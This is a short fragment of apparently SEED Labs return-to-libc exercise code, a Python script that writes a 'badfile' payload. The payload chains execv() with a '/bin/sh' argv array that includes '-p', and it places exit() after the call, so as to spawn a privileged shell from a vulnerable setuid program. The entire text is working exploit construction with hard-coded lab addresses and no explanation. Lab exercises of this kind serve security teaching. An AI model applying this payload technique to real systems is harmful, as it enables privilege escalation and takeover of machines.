 seed@MATRIX: ~/3Labsetup
execv = 0xffffd188 - 0xffffd170 + 4
execv_addr = 0xf7e93410
content[execv:execv+4] = (execv_addr).to_bytes(4,byteorder='little')
Z = execv + 4
exit_addr = 0xf7dfeec0     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
sh_addr = 0xffffd7e8       # The address of "/bin/sh"
content[Z+4:Z+8] = (sh_addr).to_bytes(4,byteorder='little')
argv = Z + 8
argv_addr = 0xffffd1a0 + 44
content[argv:argv+4] = (argv_addr).to_bytes(4,byteorder='little')
content[argv+4:argv+8] = (sh_addr).to_bytes(4,byteorder='little')
p_addr = 0xffffd7dc
content[argv+8:argv+12] = (p_addr).to_bytes(4,byteorder='little')
null = 0x00000000
content[argv+12:argv+16] = (null).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)
47,0-1        Bot